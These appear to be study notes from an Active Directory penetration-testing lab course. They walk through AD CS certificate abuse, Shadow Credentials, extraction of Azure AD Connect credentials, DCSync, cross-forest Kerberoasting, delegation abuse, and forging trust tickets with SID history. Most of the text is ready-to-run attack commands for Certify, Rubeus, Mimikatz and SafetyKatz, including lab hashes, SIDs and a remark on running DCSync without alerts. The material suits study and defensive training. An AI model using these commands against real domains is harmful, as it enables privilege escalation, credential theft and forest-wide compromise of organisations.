ADCS
Active Directory Certificate Services (AD CS) enables use of Public Key Infrastructure (PKI) in active directory forest.
AD CS helps in authenticating users and machines, encrypting and signing documents, filesystem, emails and more.
AD CS is the Server Role that allows you to build a public key infrastructure (PKI) and provide public key cryptography, digital certificates, and digital signature capabilities for your organization.
- CA - The certification authority that issues certificates. The server with AD CS role (DC or separate) is the CA.
- Certificate - Issued to a user or machine and can be used for authentication, encryption, signing etc.
- CSR - Certificate Signing Request made by a client to the CA to request a certificate.
- Certificate Template - Defines settings for a certificate. Contains information like - enrolment permissions, EKUs, expiry etc.
- EKU OIDs - Extended Key Usages Object Identifiers. These dictate the use of a certificate template (Client authentication, Smart Card Logon, SubCA etc.)
We can use the Certify tool to enumerate (and for other attacks) AD CS in the target forest:
Certify.exe cas
Enumerate the templates:
Certify.exe find
Enumerate vulnerable templates:
Certify.exe find /vulnerable
Common requirements/misconfigurations for all the Escalations:
- CA grants normal/low-privileged users enrollment rights
- Manager approval is disabled
- Authorization signatures are not required
- The target template grants normal/low-privileged users enrollment rights
Escalation
- In techcorp, the user pawadmin has enrollment rights to a template -ForAdminsofPrivilegedAccessWorkstations
- The template has ENROLLEE_SUPPLIES_SUBJECT value for msPKI-Certificates-Name-Flag. (ESC1)
- This means pawadmin can request certificate for ANY user.
Note that this does not show up when we enumerate vulnerable templates in Certify. Use:
Certify.exe find
Certify.exe find /enrolleeSuppliesSubject
- We have the certificate of pawadmin that we extracted from us-jump. (THEFT4)
Use the certificate to request a TGT for pawadmin and inject it:
C:\AD\Tools\Rubeus.exe asktgt /user:pawadmin /certificate:C:\AD\Tools\pawadmin.pfx /password:SecretPass@123 /nowrap /ptt
Escalation to DA
Request a certificate for DA!
C:\AD\Tools\Certify.exe request /ca:Techcorp-DC.techcorp.local\TECHCORP-DC-CA /template:ForAdminsofPrivilegedAccessWorkstations /altname:Administrator
Convert from cert.pem to pfx:
C:\AD\Tools\openssl\openssl.exe pkcs12 -in C:\AD\Tools\cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\AD\Tools\DA.pfx
Request DA TGT and inject it:
C:\AD\Tools\Rubeus.exe asktgt /user:Administrator /certificate:C:\AD\Tools\DA.pfx /password:SecretPass@123 /nowrap /ptt
Escalation to EA
Request a certificate for EA!
C:\AD\Tools\Certify.exe request /ca:Techcorp-DC.techcorp.local\TECHCORP-DC-CA /template:ForAdminsofPrivilegedAccessWorkstations /altname:Administrator
Convert from cert.pem to pfx:
C:\AD\Tools\openssl\openssl.exe pkcs12 -in C:\AD\Tools\cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\AD\Tools\EA.pfx
Request EA TGT and inject it:
C:\AD\Tools\Rubeus.exe asktgt /user:techcorp.local\Administrator /dc:techcorp-dc.techcorp.local /certificate:C:\AD\Tools\EA.pfx /password:SecretPass@123 /nowrap /ptt
Shadow Credentials
Users and Computers have msDS-KeyCredentialLink attribute that contains the raw public keys of certificate that can be used as an alternate credential.
- This attribute is used when we configure Windows Hello for Business (WHfB)
By default, Key Admins and Enterprise Key Admins have rights to modify the msDS-KeyCredentialLink attribute.
- User to User (U2U) Service Ticket can be requested to decrypt the encrypted NTLM_SUPPLEMENTAL_CREDENTIAL entity from Privilege Attribute Certificate (PAC) and extract NTLM hash.
Pre-requisites to abuse Shadow Credentials:
- AD CS (Key Trust if AD CS is not present)
- Support for PKINIT and at least one DC with Windows Server 2016 or above.
- Permissions (GenericWrite/GenericAll) to modify the msDS-KeyCredentialLink attribute of the target object.
Abusing User Object
Enumerate the permissions:
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "StudentUsers"}
Add the Shadow Credential:
Whisker.exe add /target:supportXuser
Using PowerView, see if the Shadow Credential is added.
Get-DomainUser -Identity supportXuser
Request the TGT by leveraging the certificate:
Rubeus.exe asktgt /user:supportXuser /certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCW.... /password:"1OT0qAom3..." /domain:us.techcorp.local /dc:US-DC.us.techcorp.local /getcredentials /show /nowrap
Inject the TGT in the current session or use the NTLM hash:
Rubeus.exe ptt /ticket:doIGgDCCBnygAwIBBaEDAgEW...
Abusing Computer Object
Enumerate the permissions:
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match 'mgmtadmin’}
Add the Shadow Credentials:
C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /user:mgmtadmin /domain:us.techcorp.local /aes256:32827622ac4357bcb476ed3ae362f9d3e7d27e292eb27519d2b8b419db24c00f /run:cmd.exe" "exit"
Whisker.exe add /target:us-helpdesk$
Using PowerView, see if the Shadow Credential is added:
Get-DomainComputer -Identity us-helpdesk
Request the TGT by leveraging the certificate:
Rubeus.exe asktgt /user:us-helpdesk$ /certificate:MIIJ0AIBAzCCCYwGCSqGSIb... /password:"ViGFoZJa..." /domain:us.techcorp.local /dc:US-DC.us.techcorp.local /getcredentials /show
Request and Inject the TGS by impersonating the user:
Rubeus.exe s4u /dc:us-dc.us.techcorp.local /ticket:doIGkDCCBoygAwIBBaEDAgEW... /impersonateuser:administrator /ptt /self /altservice:cifs/us-helpdesk
Azure AD Integration
Azure AD is a popular method to extend identity management from on-premises AD to Microsoft’s Azure offerings.
- Many enterprises use their on-prem AD identities to access Azure applications.
A single user identity for authentication and authorization to all resources, regardless of location is hybrid identity.
An on-premises AD can be integrated with Azure AD using Azure AD Connect with the following methods:
- Password Hash Sync (PHS)
- Pass-Through Authentication (PTA)
- Federation
Azure AD Connect is installed on-premises and has a high privilege account both in on AD and Azure AD!
PHS
Let’s target PHS.
- It shares users and their password hashes from on-premises AD to Azure AD.
- A new users MSOL_ is created which has Synchronization rights (DCSync) on the domain!

Enumerate the PHS account and server where AD Connect is installed
Using PowerView:
Get-DomainUser -Identity "MSOL_*" -Domain techcorp.local
Using the ActiveDirectory module:
Get-ADUser -Filter "samAccountName -like 'MSOL_*'" -Server techcorp.local -Properties * | select SamAccountName,Description | fl
We already have administrative access to us-adconnect as helpdeskadmin.
With administrative privileges, if we run adconnect.ps1, we can extract the credentials of the MSOL_ account used by AD Connect in clear-text:
.\adconnect.ps1
[Note] The above script’s code runs powershell.exe so verbose logs (like transcripts) will be there.
With the password, we can run commands as MSOL_:
runas /user:techcorp.local\MSOL_16fb75d0227d /netonly cmd
And can then execute the DCSync attack:
Invoke-Mimikatz -Command '"lsadump::dcsync /user:us\krbtgt"'
Invoke-Mimikatz -Command '"lsadump::dcsync /user:techcorp\krbtgt /domain:techcorp.local"'
[NOTE] Because AD Connect synchronizes hashes every two minutes, in an Enterprise Environment, the MSOL_ account will be excluded from tools like MDI!
This will allow us to run DCSync without any alerts!
Forest Root
- Child to Forest Root - Trust Key
- Child to Forest Root - krbtgt
same material of CRTP:
Kerberoast across Forest Trusts
It is possible to execute Kerberoast across Forest trusts.
Let’s enumerate named service accounts across forest trusts
Using PowerView:
Get-DomainTrust | ?{$_.TrustAttributes -eq 'FILTER_SIDS'} | %{Get-DomainUser -SPN -Domain $_.TargetName}
Using ActiveDirectory Module:
Get-ADTrust -Filter 'IntraForest -ne $true' | %{Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName -Server $_.Name}
Request a TGS:
C:\AD\Tools\Rubeus.exe kerberoast /user:storagesvc /simple /domain:eu.local /outfile:euhashes.txt
Check for the TGS:
klist
Crack using John:
john.exe --wordlist=C:\AD\Tools\kerberoast\10k-worst-pass.txt C:\AD\Tools\hashes.txt
Request TGS across trust using PowerShell:
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList MSSQLSvc/eu-file.eu.local@eu.local
Delegations
Constrained Delegation with Protocol Transition
The classic Constrained Delegation does not work across forest trusts. But we can abuse it once we have a foothold across forest trust.
Using PowerView:
Get-DomainUser –TrustedToAuth -Domain eu.local
Get-DomainComputer –TrustedToAuth -Domain eu.local
Using ActiveDirectory module:
Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne "$null"} -Properties msDS-AllowedToDelegateTo -Server domain.local
We can request an alternate ticket using Rubeus:
C:\AD\Tools\Rubeus.exe hash /password:Qwerty@2019 /user:storagesvc /domain:domain.local
C:\AD\Tools\Rubeus.exe s4u /user:storagesvc /rc4:5C76877A9C454CDED58807C20C20AEAC /impersonateuser:Administrator /domain:domain.local /msdsspn:nmagent/dc.domain.local /altservice:ldap /dc:dc.domain.local /ptt
Abuse the TGS to LDAP:
Invoke-Mimikatz -Command '"lsadump::dcsync /user:domain\krbtgt /domain:domain.local"'
Or
C:\AD\Tools\SharpKatz.exe --Command dcsync --User domain\krbtgt --Domain domain.local --DomainController dc.domain.local
C:\AD\Tools\SharpKatz.exe --Command dcsync --User domain\administrator --Domain domain.local --DomainController dc.domain.local
Unconstrained Delegation
Recall the Printer bug and its abuse from a machine with Unconstrained Delegation
- We have used it to escalate privileges to Domain Admin and Enterprise Admin.
- It also works across a Two-way forest trust with TGT Delegation enabled!
TGT Delegation is disabled by default and must be explicitly enabled across a trust for the trusted (target) forest.
To enumerate if TGTDelegation is enabled across a forest trust, run the below command from a DC
netdom trust trustingforest /domain:trustedforest /EnableTgtDelegation
In the lab, this is to be run on usvendor-dc
netdom trust usvendor.local /domain:techcorp.local /EnableTgtDelegation
The PowerShell cmdlets of the ADModule seems to have a bug, the below command shows TGTDelegation set to False:
Get-ADTrust -server usvendor.local -Filter *
But when run from usvendor-dc, it shows TGTDelegation to be True
Across Forest using Trust Tickets
By abusing the trust flow between forests in a two way trust, it is possible to access resources across the forest boundary.
- We can use the Trust Key, the same way as in Domain trusts but we can access only those resources which are explicitly shared with our current forest.
- Let’s try to access a file share ‘eushare’ on euvendor-dc of euvendor.local forest from eu.local which is explicitly shared with Domain Admins of eu.local.
There is content about this in CRTP
Like intra forest scenario, we require the trust key for the inter-forest trust:
Invoke-Mimikatz -Command '"lsadump::trust /patch"'
or
Invoke-Mimikatz -Command '"lsadump::dcsync /user:eu\euvendor$"'
or
Invoke-Mimikatz -Command '"lsadump::lsa /patch"'
We can also use any of the earlier discussed tools to extract trust keys.
An inter-forest TGT can be forged:
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:eu.local /sid:S-1-5-21-3657428294-2017276338-1274645009 /rc4:799a0ae7e6ce96369aa7f1e9da25175a /service:krbtgt
/target:euvendor.local /sids:S-1-5-21-4066061358-3942393892-617142613-519 /ticket:C:\AD\Tools\kekeo_old\sharedwitheu.kirbi"'
Get a TGS for a service (CIFS below) in the target forest by using the forged trust ticket:
.\asktgs.exe C:\AD\Tools\kekeo_old\sharedwitheu.kirbi CIFS/euvendor-dc.euvendor.local
Tickets for other services (like HOST and RPCSS for WMI, HOST and HTTP for PowerShell Remoting and WinRM) can be created as well
Use the TGS to access the target resource which must be explicitly shared:
.\kirbikator.exe lsa CIFS.euvendor-dc.euvendor.local.kirbi
ls \\euvendor-dc.euvendor.local\eushare\
We can also use Rubeus:
C:\Users\Public\Rubeus.exe asktgs /ticket:C:\Users\Public\sharedwitheu.kirbi /service:CIFS/euvendor-dc.euvendor.local /dc:euvendor-dc.euvendor.local /ptt
- This is fine but why can’t we access all resources just like Intra forest?
- SID Filtering is the answer.
- It filters high privilege SIDs from the SIDHistory of a TGT crossing forest boundary.
- This means we cannot just go ahead and access resources in the trusting forest as an Enterprise Admin.
But there is a catch:

Reference:
MS-PAC: Privilege Attribute Certificate Data Structure
This means, if we have an external trust (or a forest trust with SID history enabled -/enablesidhistory:yes), we can inject a SIDHistory for RID > 1000 to access resources accessible to that identity or group in the target trusting forest.
We had DA access to eu.local. Let’s enumerate trusts from a PSRemoting session on eu-dc:
Get-ADTrust -Filter *
- SIDFilteringForestAware is set to True, it means SIDHistory is enabled across the forest trust.
Please remember that still only RID > 1000 SIDs will be allowed across the trust boundary:
Get-ADGroup -Identity EUAdmins -Server euvendor.local
From eu-dc, create a TGT with SIDHistory of EUAdmins group:
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:eu.local /sid:S-1-5-21-3657428294-2017276338-1274645009 /rc4:799a0ae7e6ce96369aa7f1e9da25175a /service:krbtgt
/target:euvendor.local /sids:S-1-5-21-4066061358-3942393892-617142613-1103 /ticket:C:\Users\Public\euvendornet.kirbi"'
Request a TGS:
.\asktgs.exe C:\Users\Public\euvendornet.kirbi HTTP/euvendor-net.euvendor.local
Inject that into current session:
.\kirbikator.exe lsa HTTP.euvendor-net.euvendor.local.kirbi
Or
C:\Users\Public\Rubeus.exe asktgs /ticket:C:\Users\Public\euvendornet.kirbi /service:HTTP/euvendor-net.euvendor.local /dc:euvendor-dc.euvendor.local /ptt
Access the euvendor-net machine using PSRemoting:
Invoke-Command -ScriptBlock{whoami} -ComputerName euvendor-net.euvendor.local -Authentication NegotiateWithImplicitCredential
Trust Abuse (MSSQL Servers)
Same material as in the CRTP:
CRTP - Trust Abuse (MSSQL Servers)
Foreign Security Principals
A Foreign Security Principal (FSP) represents a Security Principal in a external forest trust or special identities (like Authenticated Users, Enterprise DCs etc.).
- Only SID of a FSP is stored in the Foreign Security Principal Container which can be resolved using the trust relationship.
- FSP allows external principals to be added to domain local security groups. Thus, allowing such principals to access resources in the forest.
- Often, FSPs are ignored, mis-configured or too complex to change/cleanup in an enterprise making them ripe for abuse.
PowerView:
Find-ForeignGroup -Verbose
Find-ForeignUser -Verbose
Using ActiveDirectory module:
Get-ADObject -Filter {objectClass -eq "foreignSecurityPrincipal"}
- Access to resources in a forest trust can also be provided without using FSPs using ACLs.
- Principals added to ACLs do NOT show up in the ForeignSecurityPrinicpals container as the container is populated only when a principal is added to a domain local security group
Let’s enumerate ACLs for the dbvendor.local domain using the reverse shell we have on db.local:
Find-InterestingDomainAcl -Domain dbvendor.local
Abusing PAM Trust
PAM trust is usually enabled between a Bastion or Red forest and a production/user forest which it manages.
- PAM trust provides the ability to access the production forest with high privileges without using credentials of the bastion forest. Thus, better security for the bastion forest which is much desired.
- To achieve the above, Shadow Principals are created in the bastion domain which are then mapped to DA or EA groups SIDs in the production forest.
By enumerating trusts and hunting for access, we can enumerate that we have Administrative access in other forest.
From techcorp-dc:
Get-ADTrust -Filter *
Get-ADObject -Filter {objectClass -eq "foreignSecurityPrincipal"} -Server bastion.local
On bastion-dc, enumerate if there is a PAM trust:
$bastiondc = New-PSSession bastion-dc.bastion.local
Invoke-Command -ScriptBlock {Get-ADTrust -Filter {(ForestTransitive -eq $True) -and (SIDFilteringQuarantined -eq $False)}} -Session $bastiondc
Check which users are members of the Shadow Principals:
Invoke-Command -ScriptBlock {Get-ADObject -SearchBase ("CN=Shadow Principal Configuration,CN=Services," + (Get-ADRootDSE).configurationNamingContext) -Filter * -Properties * | select Name,member,msDS-ShadowPrincipalSid | fl} -Session $bastiondc
Establish a direct PSRemoting session on bastion-dc and access production.local:
Enter-PSSession 192.168.102.1 -Authentication NegotiateWithImplicitCredential

All attacks paths: